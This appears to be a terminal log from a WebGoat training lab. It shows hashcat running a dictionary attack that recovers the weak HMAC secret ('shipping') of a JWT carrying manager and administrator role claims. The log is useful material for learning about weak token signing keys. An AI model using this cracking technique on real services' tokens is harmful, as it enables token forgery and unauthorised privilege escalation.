 kali@kali:~/Scrivania$ hashcat -a 0 -m 16500 encr.hash google-10000-english-master/google-10000-english.txt --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i5-8300H CPU @ 2.30GHz, 2048/5823 MB allocatable, 8MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROC
M=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=16 -D KERN_TYPE=16511 -D _unroll'
Dictionary cache hit:
* Filename..: google-10000-english-master/google-10000-english.txt
* Passwords.: 10000
* Bytes.....: 75888
* Keyspace..: 10000
eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJhdWQiOiJ3ZWJnb2F0Lm9yZyIsImlhdCI6MTU4NzkwMDIyOCwiZXhwIjoxNTg3OTAwMjg4LCJzdW
IiOiJ0b21Ad2ViZ29hdC5vcmciLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQub3JnIiwiUm9sZSI6WyJNYW5hZ2VyIiwiUHJvamVjdCBBZG1pbmlzdHJhdG9yI
l19.bZh_Lh9cpgXELSJQpmPvTWc6N9iXu3tSwE8Gsb-BdKQ:shipping
Session..........: hashcat
Status...........: Cracked
Hash.Type........: JWT (JSON Web Token)
Hash.Target......: eyJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIE...b-BdKQ
Time.Started.....: Sun Apr 26 14:44:02 2020 (0 secs)
Time.Estimated...: Sun Apr 26 14:44:02 2020 (0 secs)
Guess.Base.......: File (google-10000-english-master/google-10000-english.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    34568 H/s (12.31ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4096/10000 (40.96%)
Rejected.........: 0/4096 (0.00%)
Restore.Point....: 0/10000 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: the -> wing
Started: Sun Apr 26 14:43:58 2020
Stopped: Sun Apr 26 14:44:03 2020
kali@kali:~/Scrivania$